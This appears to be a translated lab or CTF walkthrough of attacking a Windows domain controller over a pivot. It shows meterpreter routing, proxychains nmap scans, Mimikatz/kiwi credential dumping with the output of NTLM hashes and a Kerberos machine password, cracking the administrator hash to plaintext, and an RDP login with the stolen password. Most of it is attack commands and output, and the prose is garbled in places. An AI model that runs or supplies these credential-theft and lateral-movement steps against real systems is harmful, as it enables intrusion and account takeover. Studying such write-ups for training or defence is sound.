
- Add intranet route
run autoroute -s 10.10.10.0/24: add routing information in CIDR mode

Domain control generally opens port 88. Test it. It's OK
proxychains4 nmap -Pn -sT 10.10.10.165 -p 88
Attack DC
Port scan
There is no need to scan 100 common ports with - F here. The speed is too slow. Manually select some ports to scan
proxychains nmap -sT -Pn 10.10.10.165 -p 80,89,8000,9090,1433,1521,3306,5432,445,135,443,873,5984,88,6379,7001,7002,9200,9300,11211,27017,27018,50000,50070,50030,21,22,23,2601,3389 --open

Stealing SID information
I'm speechless. Once I steal, I'll drop the line. I have to upload a free Mimikatz. Secondly, there are some things in Mimikatz. If they don't exist in kiwi, I'll use Mimikatz instead

Don't kill Mimikatz
I found a project on the Internet: https://github.com/ssssanr/Mimikatz-Csharp
Uh, cool again. Don't think about PTH.

Get hash plaintext

I still have to go back and stroke it. Dcsync in Kiwi_ The NTLM command doesn't work. What else? Why don't you try kiwi to get hash plaintext directly? Here you can see the administrator's NTLM: 15132c3d36a7e5d7905e02b478979046. Crack it.
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain NTLM SHA1
-------- ------ ---- ----
Administrator ATTACK 15132c3d36a7e5d7905e02b478979046 124598913a74529077fbbe1dcdf268e2c1c50364
OA$ ATTACK a82df74b59c817631d7094e74133bbe1 54f4cabf601d89ca6221d216c7d31c924ab6cdfd
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator ATTACK (null)
OA$ ATTACK (null)
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
OA$ attack.local eN(IZ+F/OMzO-2f-!XoD8 IRsPB4R"Q8iso\zm6p^jl?h4R;vnI!:ec5Bf\`,+JTqfKiD_s >DgptQgiR
+v-\58\;E#Z?fl& ,Wr\\06_M;LKeKh8T62\DHw
administrator ATTACK.LOCAL (null)
oa$ ATTACK.LOCAL (null)

Crack NTLM
Get the administrator's password:@# QWEasd123.

3389 connecting DC
Rejected. Try using a windows computer?
Proxy windows remote desktop with SocksCap64
Add method: https://blog.vps77.com/207.html
Test it, no problem


Well, as in the previous case of connecting to the web server, it seems that xfreerdp has to be used
xfreerdp connection to intranet DC
proxychains4 xfreerdp /f /u:administrator /p:\!\@\#QWEasd123. /v:10.10.10.165
Dolls
Because msf is used for routing, you can try connecting to the DC from the web server.
Remote desktop connection to web server, remote desktop connection to DC on Web server